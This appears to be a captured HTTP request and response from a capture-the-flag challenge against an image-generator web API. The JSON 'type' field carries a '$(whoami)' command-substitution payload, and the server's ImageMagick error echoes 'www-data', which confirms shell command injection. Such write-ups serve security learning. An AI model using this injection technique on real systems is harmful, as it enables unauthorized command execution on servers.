 Request
Pretty Raw Hex \n
1 POST /api/generate HTTP/2
2 Host: msfrog-generator.be.ax
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://msfrog-generator.be.ax/
8 Content-Type: application/json
9 Content-Length: 56
10 Origin: https://msfrog-generator.be.ax
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14 Te: trailers
15
16 [
{
"type":"$(whoami)/mskiss.png",
"pos":{
"x":156,
"y":36
}
}
]
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Date: Sat, 06 Aug 2022 18:07:26 GMT
4 Server: gunicorn
5 Content-Length: 335
6
7 Something went wrong :
8 b"convert-im6.q16: unable to open image
`img/www-data/mskiss.png': No such file or directory @
error/blob.c/OpenBlob/2924.\nconvert-im6.q16: image
sequence is required `-composite' @
error/mogrify.c/MogrifyImageList/7987.\nconvert-im6.q16
: no images defined `png:-' @
error/convert.c/ConvertImageCommand/3229.\n"